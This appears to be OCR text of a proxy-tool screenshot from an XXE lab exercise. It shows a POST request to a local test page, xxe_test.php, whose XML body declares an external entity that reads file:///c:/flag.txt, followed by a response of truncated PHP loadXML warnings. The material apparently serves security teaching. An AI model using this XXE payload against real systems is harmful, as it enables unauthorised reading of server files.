 请求
Raw 参数 头 Hex XML
POST /xxe_test.php HTTP/1.1
Host: 192.168.38.132
Content-Length: 137
Cache-Control: max-age=0
Origin: http://192.168.38.132
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.38.132/xxe_test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/flag.txt"> ]>
<creds>&goodies;</creds>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 09:29:12 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1200
<br />
<b>Warning</b>: DOMDocument::loadXML(): Specification
<b>C:\phpstudy_pro\WWW\xxe_test.php</b> on line <b>6</b>
<br />
<b>Warning</b>: DOMDocument::loadXML(): attributes cons
line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Couldn't find
<b>C:\phpstudy_pro\WWW\xxe_test.php</b> on line <b>6</b>
<br />
<b>Warning</b>: DOMDocument::loadXML(): chunk is not w
line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Failure to proc
<b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Entity 'goodies
<b>6</b><br />
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Nodetype
雷神众测